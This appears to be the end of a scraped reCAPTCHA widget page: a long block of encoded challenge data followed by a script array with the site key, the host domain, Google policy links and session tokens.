5W1TCrkPClx8Awp1Uw6jCnsKSwofDjQ7DkcKIw5fCnMOIw7V0JMOyO8OwTRVcNiY8ZsK6w48gwrN8woMpw48/w7R8w4Mqw7DDm8O5ASFowphseibCosKYAcKpw6TCscK8YcOIFiLDmmXCj8K/Zz3Cn8K+wqLDrcOjesO6a8O2O8KAdhvDt8ODZxAswo98O8ORw4wgwqXDrcOPFjxDwr4WYsK6fsK5E2XDl0TDk8OyB8OUCsKqccKHQmJuw7Umwp4Ew6FafMOWw5bCvFrDlMOxw7bCksKbw7jCo8Ofw4nCssKvw6/CmBxuS35xfcK5w48PSG/DhxDDgC7DmcKxNcK+wqcAVcKrEMKha8KISElUKcOwIlRqYTjCkXjDsTg2cMOEw6LDr8Ktw7AAFi/Dl1Afw7PDglfClwNjw6TDnsOZCRDDklPDsMOvKHDDm0jCnMO2LMO3dMK0w7XDhMKlwpMrw53DucOTfgrCmz/CpDjCixA6w6XDpRMARl5UNMKUTcOqw77DnsKsQcObwoErd8O8woHCgMOVw5DDtsK4w4TDshnCv0nCrQ1KY3DDsTPDhz3CmMKnMcKoekwnIC/[base64]/CmhbCisKhwq3Cqwtfwpl8w63CpcKzw5rDhX7DiT0WwqjCvcKsw7cuwrzDuxM+wr/CrXJrJMOFIsOyw69Mwq90w7bCnMOxHyBUwqkMw7jDvEDChE3DrEPDn0oCw6xQQ8KaVzDDnDYcKlQrRsKMwr7DhhB3w4fDo8Olw5PDkkhaOgU/w47DrlrDsWAvHhx8HcKAwqwmKcOsw6jDklg7EMKXw6jCtcKYPMKMAcOFwo4ZTMOOLUtpWMORwqbCjMKTw788w5AwQW3CnhDDoMKPw67DssO+LQdkf38yFEbDmA3CrmDDlU50wrTCj0HCmjLChcK+w7MhwoJEE3pBGsOcw5fClCYGwq7Dv3Jqwo/DoFUbw5RVwoJLwqpdwqXCoMOgfcOGwpMHOmk6w4rCnyHCpcKbZCRvwo7DpxIlOMOcImM5RzYYGsKKwrfDusKTIMKNwovDrULDtgbCr3Udw5HCgX/DoSfCusKNdXo8wrvDvgHDlibCsMKRTDAxQcK1w7QKCBvDi8Kew53ChsKRUcOWwp02UwQ/SXHCuSLCncOGKMKScTzDrG1VUMK2wpJww6BEwqXCuMOZwqbCgcKEM8OFYAvCp8OPwpbCompkwrQ2asKUw7lRRsOkDk/CsH7CuDFDI8KXc2bDoMKNw6nChBvDkHnClcKVejJfwq7Dj3/Cg2TCqWNvc8KLG8O8P3zDqsOawoHDqsK/TA/Cn2gsX8OLE8Opwq9/w7LCuMOPM8K/w5nCkCPCpSPDimEVVsKRVSgIw7jCmwdrUcOTwpDCsFHDuw85wqtPwoMzP0/CrRPDqE7DoizDhnzDjRjCjMOtw5EYw4oPw4jChFtvwotiwpDCuVHCpMKtw5DDt8OJTsOSwrwnIkJzwrjCv8O4w4cRw7DCl8KRTzbDuFPDtUzCjMKmNMO9wplDw452woZDw4IDwp01w7vDgMKvccOZwozDocK/b8KaSsK/[base64]/CqMO3w7LDsHtrwoZLw5MFb8KBDQhMOxpHw7xlwrbDnj0Nd8KTKsKrfcOZw5/CmsOuWQDCuMOFKsOnHcKTw6Izw5suw6/[base64]/DtTvDrwBxJDlkw5LCvgrCtMKyXwVJQsOrCwXCv8Oxw5rCtTDCm8KmADQVw7UVwp9JdnXCrCfCjcKWw4sfw7PClAjDgQZ/w6PDqwdAN04VwqwUwr/CtcOFw6ouw5lkR8O8f2Y+AStaTlXDrsKhw50NwpRmwqjDlMOQbsKZTMKRBkXChG/Dr8OVTAM5IE9Qw6ZnKmDDkcKXQsKbwqnCo37Cg8Kewr/DocKNwpTDqQ7Cg8KpSlbDhcOewqzDosK8wqnDvMKqJVTDnXjDlcKXw6nCmcOXacKqw7LDjUgvJEc4W8OZSE5wOcOxBsORIF5xwrrCg8O6acKTfRsjw5jDsE8Wwp86J8Kyw4DCh241w78OUsK0w6fCicOxw4vCgMK/FsKedTpOATXDmsOLw7wYwr9mS1ELw57DrTrDvsKWw5LCiMOAwrnCm8OuwrUxQ8K5dCrCm3PDmMO1wqhjFcKhBFDChCPDgcOMw6DDv8OefwfCg8OSJQHCky0QAcO/w7DDusKpw7NTClkLNxHCgsObw7cbfcO9GHbDnsKraGfCoMO9w7wiasKPAcKgW8KgJMKdwogZwojCtiIuwrlNw5vDgBNYwoDCgH4RwobCsX5oJMO6wppbw7nDmHfCpmEaw6fCrMK+w7rDhsKEw7oHRnVgWB7CpxYPCsKzY2PCm8KbSyYrR8ONwqdCBA0/[base64]/[base64]/wqpyOUHCuF3DrsK7OcKhwo3DgkA9Y8KzwrHDj8OyJWEUwpDDqsO6CcOKwpzDvTXDjE8QVsK5w7/DsMOJfsOcwr1sw4QIEXfDtcKyIyM/BjTDlwfDi8KBw7rDmsOrw6DCscOGUsK3wpPDvTLDvwbDqXw8wpHCssKQXsOgUsKLP0Vbwo40wqolVQLDghFFw53CiynCgWxdwrDDuDbDmHBhw7nCuVsHw48Qw7PDqQ/Csj9twoDCmHheIXF0d2XDiT0HH8OCU0fCicOFRcO0wr58FsK/wqTCt8OQw6bCuAjChHoKJTxQAS84w6rDiw1fWibConR8wozCqsO5w45EV8O7wpvDnkczDcO2Om7ClCDCvx0DwoHCgcKxEBt5w4LDrxnCusOKbMKBwoJKwp4/w5deDcOdMMKyw4/Dq8KJSTdRwofCn8OUw4JPesOow4PCtAXCnMKcw7xPw7/DtsKIw7DDpsKuwpbCg8KFw4lawo/DqsK6YzsPQ8KUwqnDksORw5cOGDwPwqdebHjCsSLDgsOzw4nCo8KBfsKJbw/DsVsjwp4lw4FTw5rChWfDmMOzPBjDn27DmMK6wr/DmBDDrlXCiMOvw7xdFF7DqUg+wqsZw6lmw6UYM8OIDwNxwqXCgsKVw4DCvgzDkQ7CnGfDlnvCowMiacOUEwR/AcKJw73Dvw8kwrDCvwTDusOQI8KoL13DpMKww4nCkR7DoxAIw6nCkyQvQ1ZMwqZ2K8OwGMKiw57CnH/CsDDCl8KPWMKQPihzVDcmw6DDrcKbw4PCv20fRAfDqxV7FcOlfkJ+f0HClHLDiX9RwpgEwrJyVcKrwpR1w5IYwphITcOtXkcIHiHCn1zClDhufCQddSTDicKMw5ENw6LDgcOgw5VQwpnDqcKPbVAlw7/CtlHDtkI3L8KKZcKBwrbDmcK+woLCoMKgS3zDjsKgeHvDh2J+YUhGwpFZwrIjw5HDnMKswoTChcKvwrZcRgjCrBoBw7/[base64]/[base64]/CtypKwpciwq0iOsOAYVw2cMKFKUfDpitjwrwjwqbDvMOrXcKrJ8Omwodow6jCssKVUsKudMKIZcKgKGIGwoHCrcKgMQfCo2PCu8KdfVIFLAQnAw/[base64]/aMO0FMKgw7rCqCdCw6ALfU0YVERmZG7DrcKjD1vDtcOeWMK0w6fCqw/CicOpWkh6NMO2UWYfEsOdby3DkAZaNcKrw6vDqMK9PnHCt33DgMOpw53CiMKtdcOxw5HCpD/[base64]/DocKBd8ODw5TDmzw6FsOIwpDCiTpkN8O0w60cwpoTw5/DuxTCtB8DScKCw70wwqopw7MhYMO1Yy3Du8Kww7w3aMKyQsKmbUTDqMKkDkIUw4YawojCvsKcAgTCq8Ole8O3XsKba8OYfsKfDMKcworCuSQEwrdCeMKrE8K/w4cCw6BOccKgXcKgasKsHsKcw7EPG0fCjkTDicK6wq/Di8O7Q8KqwqbCtsOJw6ckIsK/[base64]/UBIPw5UtXcOMejlMw44Ewp7Cvl0Tw5HCq8KuGwQOVxvDlgHCi8O1w63CksKtw6ZKBhdLwo3Dvz3DkMKjcV5RwqbCssKOw6QyEVg3w6LDnnrChMKQwpYnccK1X8KGwpPDjW3DlMOjwppZw5MRXMOow6A4V8KMwp/Ck8K+wpbCuGbDpsKfwolwwpMXwplje8Kew4srwq7DiS9WMhrDp8OFw5ksQB4fw5rDqxHCm8Klw58Xw7LDrznDsBB9QXHDsQrCo1w2aR3DqyTCksKTwqjCu8KIw4smbcOIfcK8w6fDvSfCqVXCqA/Drh7Dv2PCpcKsw648wotXw7NsRgrClsOewrvDhsKgw4PCnFjDh8KTw5VmFwxlwrsJw4UfSSDDiMO6w6otwq1WKxjDt8KPeMK/[base64]/wo0RwoLCrR3Ds8Odw7/DpcKlwpEmW8O7w4Atc8OZwqTDtMKXwptdQMKWwoFWwqXCngPCqsKFwr5lF8KEamRpwrfChMO6CsKIa0FlUMOFw75iJsKRVMKLw6cKCiAwRMO8OsKxwrR/[base64]/XEdzwrXCk8OJwoHDkB14fVvCvjJ6GMKHTC3Cu0PDqXLChMKCYcOKw7/CmsOMe8OLKkbDjMOqwpxhw4g4TMO6wqPDgAPCt8K7QB9Twqg9wpHClzrDnjXCu3UrwrpVHh3CmsK+wpjDssK2c8OuwprCoz/CkhJzZRjCgiQtZ25vwp3CkcO2AcKWw5BTw5zCrHjCgsOfMVnCi8O4w5PChUI1wotzwo/CozDDlcOxw7FawpE0WSjDtgXCrcOIw4MSw5LCt8KtwoDCtcOYAEIGwrzDoDpVJ3XCg8OvEcOeGsKVwqBKYMKYP8KfwoMXL0xdFBhWwqzDh1PCgkopI8O/am/DqMOMDhDCrsK0EcOKw489IB/CmAhQRiLDjkhXwos0wr/DmXQqw6Q0IsO1cn0zA8Onw4ELwpRwRQ1CLMKqw4spaMOsfcKDXcOdfj3ClMOIw4NDw7jDu8Oxw67DmcOeZQbDs8KnMMK6AMOeAnHDvB3Dq8OEw7/Do8Osw6NMwp/DpcOBw43DuMOgRjwyP8KNwq1ywo/CnyVyVF3Dk3RUQcOsw6XCq8OQw7QQB8KWfMO7M8K9w4jDsFtsa8KYw6PDinXDpcO7aH8mwo7DrzQLQMKxdF/DrMKlw4E8w5FQw5/DvUJ9w7LDn8OBw4LDkFBawqnCl8OXPExhwqnDo8KnXMK9w5NkcVckw4cSwr3CiGwYwprDmTQES2HDly3CpDvDh8KmB8Opw4QLdz7DlzDDsgLCtRzDpkAzwqlKwqJAw67CjjzDjD7CvcOlbVrCjHDCs8KYPMKeHisFF2zDrycvwpfCkMKrw73CjMOOwqnDsx/[base64]/DgsOLwrZHwqQgwq7DjXoLbD7DoMK1R8KDw6tpScO1dsOlZBXDqsO3L2kCwr3CicKhRcKSFUPDqw/CqsKVYcK5A8KbRMO0w40AwqjDtBJrw74zC8OYw5TDgsKvVBAbwpPCgsOHcMONQG4JwrFUWMO4wpZaBsKlH8Oswp4zwrnCsXNBesK+G8KlL0PDjcOuR8OIw4zChyIxAF9qA3ooLEkcw6PDjjtdMMOKwo/Du8OOw4zDiMOGe8K/w5zDv8ORw43DliFhdsOKNC3Do8Oqw7wgw4jDu8OqM8KmZgTDnRLCkGVsw6XCusKSw5JFEisZYcOwDHjDqsOlwqLCpydyQ8OWFHzDh3Ncwr7Cu8KUckHDq1tzw7fCuCXCsitRHW/CiS4uFxo2CcKZw7LDjQ7DksOUfF8dw6BNwoLCuGYtHcKCIQXDkC8Fw4XCm3s6Q8Oiw7HCni5NXynCk8KnWHMrQwPCs0Jxw7pmw44fbUNrw6ApEcKcc8KnIiUfDwZLw6fDlMKQY0vDjScCSgrCo1hiT8O/AMKZw4ByAVRwwpAEw4HCgzfCt8KWwrM+QGLDhcOTTi3Ckxsbw5p4MR9oCT1Qwq/Di8O7w4/[base64]/[base64]/[base64]/DoRHCi8K7w7TCtD7DgsOVMMOES8OcSjPDt8KbMcKCZWdaw6kdw5nDsE/CjsKFw5BKw6EqT3wpw4PDtMO5wrzDtcOZw4/[base64]/CgmTDscKkGkw1w4bDh0d0wrBMJjHDoQB0wo7DrSzCmnodZm5iw7PCgUFWXMOSwoQKwonDuztYw5PCmR5uNsOgU8KIR8OjCcOTNHnDpylpw7vCshbDoTVJa8KfwogJwr/DhcO3fsOSGV7DscOzcsOQW8Kjw6fDhsO+MzhRWMObw67Co1TCu300wpwdUMKkwr7Dt8OeIzFdbsOlw6jCqmoJXMKuw4fCmnvDrsKgw7puZUNpwpbDv1LDq8Onw5QkwoTDu8KHwo3DlmwBZmjCvMKADcOawpvCosO/wqoZw4rCp8KeaWvCmsKDYBvCv8KxdSvCsy3Cs8OacxzCoTjDj8Kgw6B5M8OLbcKYCcKGDx3DoMO+R8O9XsOBXsK8wq7DocKNBTdbwp/CgsOmU0jCsMOOFMKqPsO+wqllwoJqXMKCw5TDs8OhYMOqGwjCnlrDpsOywrsSw51sw7xdw7rCnF/DnGrChRrCiD7DjcOSV8OnwqjCmcOsw7LDisKHw5jDq2AcLcO4SXnDmgAXw7jCoUZ6w7tkDk3CtwzChFTCjMOrQMOoCcOuX8O8azpdLXIqwrJEHsKFw5bCiX8sw50Zw6/[base64]/CkmvCjwtNwr9bwp3Dl8OBUmggw6pDZcKrwoTCsMKZw7fCr8Ouw7bDjsOzIcOywrppwrzCqFPCmMKabcOResOiUQLDvGpow7seXsKGwq7DqGd2wok9asKcIRnDkcOrw61XwpXCmTM0w4LCpABOwpvCvmESw4MkwrpoDHDCpMOaDMOXw5Qgwo3CvcKPw7rCpk/CnsK+eMK7wrPDgsOHcMKlwq7DtkjCm8OADFnDikYsQsOnwobCg8KpAgJbw5sdw7UCACcESsOXw4bCvsKrw6/Dr2XCl8OQwolWKBTDv8KVYMK6w53CkQQLwojCscOcwr02LMOvwoxySMKhZXrClMO+EFnDmhHCl3HDmTLDsMKcw40jwo7CtFRqFGFtwqvDoxHDkzJdZnA0A8KRDsKGYSnDi8KaYXgeWD7DiR7DoMOzw6cyw47DncKkwrMOw7s2w6/[base64]/DrMKvbGVXH8KRw6d3AEfDhyEfCsKew6XCoMOaScOuwp/[base64]/w4FJwoAFHHIXEsO2wq/Cg03CncOPURDCusKjL1UTwq1kwpVGdMKOQ8ORwrYFwoXCmcOvw7IawqJswpMvHmbDgyjCosONClJrw5nDqm7Dn8OAwrxVc8OUw7DDqyIbUMKhMnLClMO0e8Orw5cLw5R2w4dOw6MFGsOfQzgEwqltwp/Cv8ODUG4xw4LCv24XAsK5w6jCk8Odw6oQUUbCrMKRfMOXNjzDjjXDtUfDrcKcEAfDpyPDsVbDtsKsw5fCmVMLUW96cjwdR8K5YMK7w7/CrmDDnHYFw5nCsldGIUDDogXDnMKBwoXCm3EtSsOgwq1Rw7xswrvDk8Kww7cBTsOsICsZw4pLw6/Ct8KJVwMtICc9w4V4wqIFwqPCqGvCo8KJwqovIsKVwpbChkrCsSTDusKMWyDDtB59PDPDmsKvTCkkbzPDscOECARlUcOdw6tIH8Ohw5TCpT7DrmZfw5F9O2VAw4YeWXzCs3/CsTTDvMOhw6/CnSMbDnTCi3AXw6bCnsK4Y0xlI0DDs0saScK3w5DCpx3CtUXCrcO4wq/CqXXCqR7CnMK3w5vDl8KMZ8OFwrVeD2MtXU/CrAPConRFwpDDgcOQSF8+NMOfw5bCnRzCnAZUwp7DnX1zQMKVPEfCoBLDjcKXdMOXNC7DiMOhccKGIMKpw5jDmi82GCHDkmIsw7xOwrnDscKARMKYSsKKIcOmwq/CisObwrAlw6sTw7/[base64]/CiV/DrS8Cw5LDhwTDkHgNwp/[base64]/fAQnw64JwrlbPsO+J8KDA37DtMKuZzrDpcO3GlTCn8OtSSxFPWoXJ8KSwqYQP0pswqxYIBnDj3QNKgFka3o3XR7DrcKcwoHCo8OzI8O3XjDCnWDDvsO4bMOgw4nCuQAKLU8Fw4/DmsKfXHPDucKmwqN5UsOGw79BwonCqhHCvcOiZxkTNDQAWMKWTFkTw5LCiXvDkXbCmTXCtcKSw4DDilR6TFA1w7HDkVNfwqV/[base64]/Di8OEwq1vMkcuX8KDw4thasO2OB/[base64]/CgRFDwqEBw43CtcKTw71iEmV5CcKcKsKcBcOhwpVZw6XCicKRw58VDQMtHsKQHFY0NngSwp3DlDPDqipvcQISw5zCgDJjw6bDjGx+w5XCh3nDvMKNIMKcOVAVwqnCk8K8wr3Ck8OCw6zDvMOqwr/[base64]/[base64]/wrthwozCssObBMKjw7Zswq50TcKMEsONwqMMA8KUeMO9wrpzwpUMSAlOXkgAXcKUworCkQzDsHIWI07DlcKnwqzDosODwrHDrcKMAAQ/wp9iHMO0KBrDo8OEw40Rwp/Ck8OJU8O/wrXCiiUGwpHClcKywrpnFTpTwqbDmcOgZzZrbXrDssOzw43DhRZBbsK3wpPDhsK7woXDsMKhbCTCrmrCrcO/AsOBwrt5S1V5djHDuGxHwp3DrStWQsOlwr3Cl8Owb3hCwooLw5zCpijCvTQMwrMPHcKbJh4iw5XDrkDDjhV8cjvCljBQe8KUHsOhw4PDo30awqtOZMK/w7/[base64]/CjlpAw41Lw63CuRh+SsOONCNzwoMTW8Ofw47DnGbDix3DqSHCm8OswpHDpsK3YMO2aWkDw5h3WEJTTcOkP2jCoMKFLcKuw44YOxrDkzoWRlDDh8K/[base64]/Zn5GwrjDncKfV2HCrMKjw59lw5lvUcKHL8KPPcO3wqcKY8Opw7F1w5nDmUtMFD1kFcOCw7hEKMOMVjYkaXstUsKjTcO2wqg6w58lwpFZV8KkNsOKF8OjSnnCigZrw7Fmw7PCnMKQGBRsesKDw7E3B1zDpm/DuD3DuyYfLy/CtXoqWcKlJcKLY0rCvsKXwqHCmgPDlcKyw78gUhZMwoNYw7XCpEplw6zDhxwpIj7CqMKvNThgw7JCwrwkw6fCngpVwoLDu8KLHDQxMwoBw7sKw5PDkS4pb8OQcSMPw4nCrcOTesOvBCLCjcOVOMOPwp/CrMKAHz98YE1Nw7XCoQtPwoHCrMO0w7rClsORHSnDr3NzRX8aw5HDjsOvcC97wo/CvsKXVkMdfMKyERVYw4kUwqpRQ8OPw6p3w7rCtDXCnsOPGcORDH4YJkANU8Odw7dXZcO8wrolwpkoOGAXwpzCsWdIwrTCtF3DvcKUQMK3w4Q3OMODIcOwQ8OfwrfDmnc9worCosOyw7oqw5/DlMKIw53CpF3CqcOXw6k/[base64]/DpMKWw4o8w45twrEFdMO3L8KGw6PDtsOdwrM4AcKrw6Fwwr/CosOUJcK1wqBEwp1NQVF9WR4zwpjDtsKWF8KEwoVRw6LDmcOdAsOJw5/DjjPDgnTCpDVhw5MAGsOFwpXCucK3w7XDvjLDpwYSQMKMYTkZw4HDrcKdP8OgwoJfwqc0wrbDlnrDgMOuAcONTgJ/wq5dw69WUm06wol5w5DCsDIYw6pCUsOiwpzDtcO6wrx3RcOvTihtwoAvRcOyw67DlUbDmEkmLyFlwr0pwp/Dp8K6w5HDhcK4w5bDscKlW8OFwrLCr1wzMMK8asK6wqRuw5DCu8ORd0XDqsKxPQvCrcOGVMOFIxt1w4jCphHDrG3DvcK4w5jDssKiNF5EIcOww4p1R1Fcwq7CtDNVcMOJwpzCgMKpM3PDhwptf0zClC/[base64]/[base64]/[base64]/DgwRiKRHCmsOzaAhlwqLDmW7DhE3Dnkxow4PDtMO7wq7Dg21Vw4AFdsOiLcOFw47CnsK5ecKca8KVwqXDpsKZBMOgPcOkO8OswonCpMKJw5kAwq/[base64]/[base64]/CiQbCn8OOO8OZw7lAJ8Opwq0GEMO5LcOIHnnDvsKGXDXCmQDCssK9aQ/CiQJlwqsZwqnCqcOSPl7Cp8KDw4Rnw7bCtFvDhRLCmMKONAs6c8K5XcKxwqPDlcKEXcO3KxdnGhY/[base64]/DhRQ+LcOkw6nDgsKccWXCs3/Cu8KEKMOiIEXDn8OCPcOlwpDDoBZmwpbCpMKAQsK0eMOOw7rCvyhiRhzDi13ClBN0w4AAw5TCu8O0D8KvesK6wqNiPGJTwovCt8K4w5bChMOkw6sGMwBaJsOvKcKowp96aiVRwoRVw5/DgsOpw74+woTDqCNswrDCmUFRw6/DkcOOG1LDkcOvwoJhw5TDkxDCkF/[base64]/[base64]/Cph/ChVTDhynDkMKMwp8Gw6LDosOUJCzCnSnDvTtyUWHDnMO3w6vCm8OcN8Oew78TwqTCniYuw5/CoWFaYsKRw6fCv8KnFMKpwrkAwoTClMOLX8KZwpTCrgjDhMOJFXgdKTFFw6jCkzfCtMKqwqB8w4vCq8Kxwp3CtMOrw7gVCn01w40Mw6FWFl9XZMKWdAvCuBdYCcOtwoQwwrBTwrzCugjCk8KFMEXDlMOXwrB/w4AsK8OewpzClSFbGsKJwrFtVlzCsiB6w6/DsTnDgsKnQ8KPTsKuAcOBw44Swp/CtcOIDMOLwovClMOjTWMrwrI3wqHDm8O9dMOvwrlFwqHDnMKowpkKQUPCsMKgZsO+NsO3am9/wqV3MV0nwq/Dv8KHwoNnAsKEXsOIe8Ovwo3CpGzCrQMgwoHDpMO0w7vCtQfCrmxHw60TQnvCl3UpdcKYw7IPw4DDt8KDPQBYOcKXDcOCwpnCg8Kbw4XChMKrIXvChMKSXMKvw4DCrU/CpsKcW0FLwoALwoHDkcKjw6I2FsK8cmTDicK6w5XDt1DDjMOQV8KRwq5eIiItDgh1NT4Ew6LDl8K2bHlUw7zDlxIMwppyasKFw5/CpMKQwpTDrxsieXkEUhVBS21Xw73DmgELB8OVw7oKw7TDgTp+V8KJFsKVX8KDworCjsOdQVxUSVvDgmYyBcOlBX/[base64]/CsOVI2lRw6FcJsKRwqwxB8Osw714wq/DvkrCpsOwK8OwacKGNMOdd8K9bcOcwr5tBBTDtSnDng4Pw4VywpRlfgkYS8OYOcOhNsKTfsOmasKVwqHDm1/DpMKTwr8LD8OWFsK5w4MrLsKJbMOOwp/[base64]/DuTV1IsKDfUwxwqrDlndGwoTDqxjDqlFtwoPCoCsLPDnDuzxnwqLDljjClsKmwp8HccKVwpFdCCvDuGPDlUBacMK9w5QpRcOBJBEKECF5SDzDiG5IFMOUHcORwoElMi0kwrM+woHCkSkHAMKVS8O3TBfDsHJGWsOPwojCuMOwbMKIw6d/[base64]/[base64]/[base64]/CqsKrwr4+wpAlwo/[base64]/Do8OWBlN1w5fCpcOWw5Qnw65TEXRvLCRxMsKxw6pDw7YOw4LDvC9Pw5gGw7R/wqI4wqXCscKSAcOpCnR7JsKowrlRLMOhwrHDmcKEw6hHIMOCw7tYIEEcc8KwbmHChsOswq9Tw7Zxw7DDhMK0JcKuYAbDp8OOwpAAOsO4HQJzHsOXZj0TeGsFbcKhRHnCsjfDlj5bClzCrUd0wpxCwpMhw7LClcKpw6vCh8KMfMKWHmzDqRXDmA0rK8K0S8K/[base64]/Dk8KxFQ/[base64]/w5bDvF4/[base64]/Clj/CqcKyOhlcQMOgOQLCqUPCn18pdxs/w5/CucKHwqjDgHXDpsOJw5EKK8Klwr7Cn2jCusOMd8Ocw61FAMKNw7XCoEnDhgPDicOvwrzDmjPDlMKce8K5w5HDmGcNMsKXwrE8dcOgcWxIecKKwqkzwrRIwr7DnUVaw4XDuUhlNHIhD8OyGWwPB3/DgF1KWidhOzU2RTXDlxTDiRTCphbDpcOjaT7DtX7DnX9bwpLDhz0Ew4QpwobDrSrDnl1ICUbCqldTwozDpjjCpsOTcXrCvnNkwochB2nDgMKYw4h/w6PDvQZ/DCk9wqcVDMOVJSLDqcOzw6QuK8K8JMKXwogwwrRbw7wfw67CrcKraxTCvjTCrMOmTcK8w6Aww6nCkMOow7bDnwbCkAbDhzgpNMKzwrZ/wq4iw4MYXMObRMOOwr3DpMOdeg/CunHDkMObw6DClDzCjcKRwoZ9woVjwr0jwqcTdcOVXSPDlcO4aURECsKew4tDfXMCw4NqworDinUHV8Owwq8pw7MtK8ODccKWwpXDkMKUXnnCnwjDm0HDl8OMd8KkwpM/DzvDqDzCj8OWwpTCisKVw7zDtFbCicOIw4fDo8OTwqbCk8OEHcKWWGB4MSHChcOnw5jDrzJjXQ5yMMOCLzBmwqjDgwLDpMKBwoDDi8K2wqHDhRHDvyk2w5fCt0bDoU8rw4/CuMKkYcOKw5rDh8O5wpwYwq1VwozCnUsKwpRFw5lXJsK8w6PDisK6a8KGwpDCjifCnsKjwonDmMKAVmjCscOhwp0ew5RswqAnwohZw4PCsk7DgsKfwp/CnMKnw6TCgsOzw7dFwo/Dsg/Dri4WwonDow7CqMOoDFxxfjjCo1XCoH9RD39jwp/CusOWw7/[base64]/w6LCmkEQLRtcD20zV8Kzw7RRwrIPW8KpwqQGwoduRC/CpMO3w5QWw5RWN8OVw7rCgzQpworCpXXDgDwMIUMIwr0+GcKmX8Kdw70Nw5kQBcKHwqPCskfCiBzCucOXw7/DoMOXcDjCkDfDtiEvwo8ew6seMiR9w7PDgMKPOyxwYMObwrcsaXYOwqJ5J2fCnUJfScODwrUvwqhzFsOqeMK/ehMuwofCjTAKO1I+AcO6w4kRYMOPw6fCuFoHwrLCrcOyw7Vvw6Z9wo3CqMK7wp/[base64]/ChhXDmMK0w6s+XjBdwqrDhRTDrltiNS8aVcObw41QSTNlGsOMw4fDiMODScKIwqZ+AmcXDMOVw50EAcKjw5jDrsOOGsOBACg6wobCmWzCjMOHDCfCsMOpZXRrw47Djn/DhWnDsGExwr9Rwo4Iw4lcwqLCqCbCsyjDklVawqYNw6oTwpLDmMKRworDgMKiNArCvsO2ZSpcw6ZXwpA4woRww5pWEW95wpLCkMOpw5PDjsKXwpFFKVBMwo0AdnPCp8Kgw7HCkMKCwqUlwo8XBgt7KzJ/T11Uw6Zsw5PCnMKQwqrCvwvDsMKQw4PChmAnw5Axw6x4w4PCi3jDq8KxwrnCp8Kxw7/DojAVfcO5dMKDw7IKJMKlwrzCiMOFHsOwF8KbwobCnyQhw6lWwqLDn8KdDcKyJWfCi8KGwolpw4PCh8O1w73DiyU4w7/DssKjw6ltwqfDhUlqwpctCsOjwqDCkMKTBxPCpsO2wq9BGMOTY8OQw4TDp1DDhnsSwrHDkSUnw78iSMKdwqUKSMKrN8OYXmxMw6Y1QsOrUMO0F8KDccOEc8K3WicJwq9VwpjCn8OkwrLCmsKTHcKbEsO/FcKYw6bCmg8WTsOOeMOYSMKjwpwSwqvDm3HChnBaw4J3MizDj2VAaQ7CrMKKw5kmwowXKcOIa8Kuw6/[base64]/ClB3DgMKewosuwonDrMO/U0xADcKaKsKmwooSwo0ew5g/aXLDjQTDtcOfYx7CrcOYR0sMw51IdcKTw4wiwo19WG1Lw43DlUnCojvDscOUQcO6IUTChwc5C8Odw7nCicOuw7XDmxRoJjPDqG/CicO+w7XDkDXDs2fCgMKaTj/Drm3Di03DmSHDiEvDo8KZwpM5aMKjXGDCvmx/GTPCnMOcw6oIwrIxQcOnwpN0wrLCk8OcwogBwprDkcOGw4zCh2LDrCwtwrrDqgzCshoaZlluLXMFwpU/ZsODwrt9wqYzw4PDnCPDqCxCDjU9w5rDl8OEfDYIwpjCpsKew47Cg8O4OyLCg8OAeAnChGnDrAPDrsK7w6zCkS56wrYMXAkIPMKYJDbCk1kkb1fDg8KPw5PDqcK9fh3CjMOYw5EgJMKkw6XDp8OKw6nCqsK7VsOGwpMQw4NLwr7CssKKwofDusKxwo/CjMKAwrPCvUZ/XyLCg8KLX8KDJxRwwq57w6LCgsKLw57ClBDCvsK5w57DnydQdlYlLQ/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://alfonsduran.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VVTcm65iClL8ND++d8JXRjhhi6/BM+B8qScPG/adVDE\\u003d\x22,1,0,null,1,1769000355220,0,0,[233,90,154,122,112],null,[104,132],\x22RC-1cMSLfTlgyz6AA\x22,null,null,null,null,null,\x220dAFcWeA5IsZahsrWv0dP_j9JYkSn6kcpnkytDFJUeiCyyf_tYyU9LAD4q3N5q3gNco3wWLZxBL0iLqtd4wCdzs_VDTUCBnbDLPw\x22,1769083155290]");
    </script></body></html>